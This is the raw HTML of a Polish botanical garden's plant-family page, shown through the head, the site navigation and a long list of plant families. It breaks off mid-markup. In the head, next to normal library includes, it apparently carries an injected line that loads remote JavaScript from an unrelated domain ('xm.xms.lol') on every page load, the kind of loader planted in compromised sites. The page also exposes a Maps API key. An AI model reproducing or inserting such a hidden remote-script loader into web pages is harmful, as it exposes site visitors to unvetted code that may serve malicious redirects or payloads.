

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podlaskiogrod.pl/Gatunki-roslin/Bobrkowate,151
body_size: 7471
content:
<html lang="pl" class="no-js">
    <head>
        <meta charset="utf-8">
        <title>Podlaski Ogród Botaniczny</title>
                <meta name="description" content="Spotkasz tu 1500 odmian roślin leczniczych i aromatycznych. Także gatunki objęte ścisłą ochroną.">
        <meta name="keywords" content="keywords Podlaski Ogród Botaniczny, ogród ziołowy">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1">

        <link href="/gfx/favicon.png" rel="icon" type="image/x-icon" >
        <link href="https://fonts.googleapis.com/css?family=Source+Code+Pro:300,400,500,600,700&amp;subset=latin-ext" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i&amp;subset=latin-ext" rel="stylesheet">
        <link href="/lib/jquery/owl-carousel/assets/animate.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/owl-carousel/assets/owl.carousel.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.theme.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.structure.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/fancybox/jquery.fancybox.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/lib/jquery/scrollbar/scrollbar.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-reboot.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap-grid.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/bootstrap.min.css" media="screen" rel="stylesheet" type="text/css">
        <link href="/css/style.css" media="screen" rel="stylesheet" type="text/css">

        <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" type="text/javascript"></script>
        <script src="/lib/jquery/browser-port.js"></script>
        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCXurZ1dhoGpxLecSv9zuLV1HZqSl8tg0Y"></script>
        <script src="https://www.google.com/recaptcha/api.js" async defer></script>
        <script src="/lib/jquery/bxslider/jquery.bxslider.min.js"></script>
        <script src="/lib/jquery/owl-carousel/owl.carousel.min.js"></script>
        <script src="/lib/jquery/jquery-ui-1.11.4/jquery-ui.min.js"></script>
        <script src="/lib/jquery/jquery-cookie.js"></script>
        <script src="/lib/jquery/fancybox/jquery.fancybox.pack.js"></script>
        <script src="/lib/jquery/scrollbar/scrollbar.min.js"></script>
        <script src="/lib/jquery/tether.min.js"></script>
        <script src="/js/bootstrap.min.js"></script>
        <script src="/js/jsscript.js"></script>
        <script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script>
        
    </head>


    <body>
        <h1 class="hidden-xs-up">Podlaski Ogród Botaniczny</h1>
        <header>
            <div class="container">
                <div class="top-bar d-flex justify-content-end align-items-center">
                                            <div id="social-top" class="d-flex align-items-center">
                                                                <a class="d-block mx-1" href="https://www.facebook.com/ziolowyzakatekkoryciny" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_63984fec6349d.png" alt="Facebook"></a>
                                                                    
                                                                    <a class="d-block mx-1" href="https://www.instagram.com/ziolowyzakatek/" target="_blank"><img src="https://podlaskiogrod.pl/file/Icon_5954e33266553.jpg" alt="Instagram"></a>
                                                                    
                                                        </div>
                                            <div class="langs">
                                                    <a href="/lang/pl" class="d-inline-block text-uppercase mx-1 lang font-size-2 active font-weight-bold pl">pl</a>
                                                    <a href="/lang/en" class="d-inline-block text-uppercase mx-1 lang font-size-2 en">en</a>
                                            </div>
                    
                </div>
                <nav class="navbar navbar-toggleable-sm py-3" style="top:20px">
                    <h2 class="hidden-xs-up">Nawigacja</h2>
                    <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span></span><span></span><span></span>
                    </button>
                    <div class="navbar-brand" >
                        <a href="/"><img src="https://podlaskiogrod.pl/file/Logo_63c63f25b5d7a.png" alt="Logo"></a>
                    </div>
                    <div class="collapse navbar-collapse justify-content-end" id="navbarNavDropdown">
                                                        <ul class="navbar-nav justify-content-end">
                                                                            <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Aktualnosci" >Aktualności</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Cennik,3" >Cennik</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/O-nas,1" >O nas</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://www.ziolowyzakatek.sklep.pl/" target="_blank">Sklep</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Osrodek-Edukacji-Przyrodniczej,6" >Ośrodek Edukacji Przyrodniczej</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="http://ziolowyzakatek.pl/" target="_blank">Ziołowy Zakątek - EkoTurystyka</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Oferta,7" >Oferta</a>
                                        </li>
                                                                                <li class="nav-item ">
                                            <a class="nav-link text-uppercase text-center font-size-2" href="/Podstrony/Kontakt,5" >Kontakt</a>
                                        </li>
                                                                        </ul>
                                                    </div>
                </nav>
            </div>
        </header>
        
        <div id="middle-part" class="">
            <div class="container">
                <div class="d-flex flex-nowrap align-items-start">
                    <div id="left-menu" class="py-3 hidden-sm-down">
                        <div class="title px-4 mb-3  font-size-4">Gatunki roślin</div>
                        <div class="left-menu-scroll">
                                                    <ul>
                                                                    <li class="">
                                        <a href="/Gatunki-roslin/Agrestowate,1" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Agrestowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Aktinidiowate,85" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Aktinidiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Amarylkowate,150" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Amarylkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Arakowate,96" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Arakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Araliowate,6" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Araliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Astrowate,7" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Astrowate <span>(144)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Babkowate,8" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Babkowate <span>(35)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Berberysowate,9" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Berberysowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bignoniowate,126" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bignoniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bobowate,10" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="active">
                                        <a href="/Gatunki-roslin/Bobrkowate,151" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bobrkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bodziszkowate,3" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bodziszkowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Brzozowate,12" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Brzozowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Bukszpanowate,89" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Bukszpanowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/chrobotkowate,137" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">chrobotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ciborowate,131" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ciborowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cisowate,91" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Cyprysowate,13" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Cyprysowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czosnkowate,92" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czosnkowate <span>(17)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Czystkowate,94" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Czystkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dereniowate,15" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dereniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dyniowate,16" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dyniowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dziurawcowate,17" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dziurawcowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dzwonkowate,98" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dzwonkowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Dlawiszowate,130" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Dławiszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/dlugoszowate,95" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">długoszowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/eukomiowate,99" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">eukomiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Fiolkowate,100" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Fiołkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Goryczkowate,19" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goryczkowate <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gozdzikowate,20" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Goździkowate <span>(34)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Gruboszowate,21" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Gruboszowate <span>(13)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/grujecznikowate,104" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">grujecznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Grzybieniowate,103" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Grzybieniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Glowocisowate,101" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Głowocisowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Inne,143" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Inne <span>(61)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jaskrowate,23" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jaskrowate <span>(42)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Jasnotowate,24" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Jasnotowate <span>(84)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kapustowate,26" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kapustowate <span>(32)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/kielichowcowate,135" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">kielichowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kokornakowate,27" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kokornakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konopiowate,108" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konopiowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Konwaliowate,109" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Konwaliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kosaccowate,29" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kosaćcowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Kozlkowate,30" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Kozłkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Krwawnicowate,102" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Krwawnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Liliowate,31" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liliowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lipowate,144" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lipowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lisciokwiatowate,123" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Liściokwiatowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Lnowate,33" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Lnowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Magnoliowate,115" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Magnoliowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Makowate,34" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Makowate <span>(11)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Marzanowate,35" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Marzanowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Melantkowate,93" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Melantkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/miesiecznikowate,117" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">miesięcznikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Mirtowate,148" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mirtowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Milorzebowate,36" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Miłorzębowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Morwowate,37" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Morwowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Mydlencowate,38" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Mydleńcowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nanerczowate,39" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nanerczowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Nerecznicowate,118" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Nerecznicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Niecierpkowate,138" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Niecierpkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Obrazkowate,86" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Obrazkowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oczarowate,41" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oczarowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Ogorecznikowate,42" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ogórecznikowate <span>(14)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Oliwnikowate,44" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Oliwnikowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/onokleowatych,120" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">onokleowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Olownicowate,134" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ołownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Paprotkowate,46" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Paprotkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Palkowate,119" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pałkowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pierwiosnkowate,47" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pierwiosnkowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Piwoniowate,121" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piwoniowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pizmaczkowate,48" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Piżmaczkowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Pokrzywowate,50" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Pokrzywowate <span>(5)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przeslowate,122" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przęślowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Przewiertniowate,52" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Przewiertniowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Psiankowate,53" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Psiankowate <span>(19)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Plonnikowate,116" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Płonnikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rdestowate,54" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rdestowate <span>(12)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rozowate,59" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Różowate <span>(68)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Rutowate,60" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Rutowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Selerowate,61" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Selerowate <span>(50)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sitowate,110" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sitowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Skalnicowate,62" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Skalnicowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Slazowate,70" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Ślazowate <span>(23)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Sosnowate,64" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Sosnowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Stopowcowate,124" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Stopowcowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/stroiczkowate,113" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">stroiczkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Swibkowate,128" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Świbkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szaklakowate,66" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szakłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szarlatowate,67" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szarłatowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczawikowate,127" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczawikowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szczeciowate-,97" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szczeciowate  <span>(7)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szkarlatkowate,69" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szkarłatkowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,84" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Szparagowate,141" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Szparagowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tarczownicowate,139" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Tarczownicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/tatarakowatych,129" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">tatarakowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Toinowate,72" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Toinowate <span>(10)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Tredownikowate,73" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Trędownikowate <span>(15)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Turzycowate,74" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Turzycowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wawrzynkowate,132" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wawrzynkowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Werbenowate,75" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Werbenowate <span>(3)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiazowate,88" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiązowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Widlakowate,140" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Widłakowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiechlinowate,76" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiechlinowate <span>(28)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wielosilowate,77" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wielosiłowate <span>(6)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wierzbowate,78" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wierzbowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wiesiolkowate,79" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wiesiołkowate <span>(8)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wilczomleczowate,80" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wilczomleczowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Winoroslowate,133" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Winoroślowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Wrzosowate,81" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Wrzosowate <span>(9)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zabiencowate,125" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Żabieńcowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/zabiencowatych,136" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">żabieńcowatych <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zanokcicowate,82" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zanokcicowate <span>(1)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zarazowate,83" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Zarazowate <span>(4)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Zlotoglowowate,87" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Złotogłowowate <span>(2)</span></a>
                                    </li>
                                                                        <li class="">
                                        <a href="/Gatunki-roslin/Laczniowate,149" class="d-block w-100 pl-4 pr-0 py-2 text-lowercase font-size-2">Łączniowate <span>(1)</span></a>
                                    </li>
                                                                </ul>
                                                    </div>
                    </div>
                    <div id="right-content">
                        <form method="post" id="search-form" class="mb-3" action="/Szukaj">
                            <div class="d-flex flex-nowrap">
                                <input id="input-search" type="text" placeholder="Wyszukiwarka - wpisz interesującą Cię frazę" name="search" class="text-field font-size-2"  autocomplete="off">
                                <input id="submit-search" type="submit" name="submit" value="">
                            </div>
                        </form> 
                                                    <div id="species-button" class="btn-group mb-3 hidden-md-up">
                                <button type="button" class="btn btn-success dropdown-toggle font-size-1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
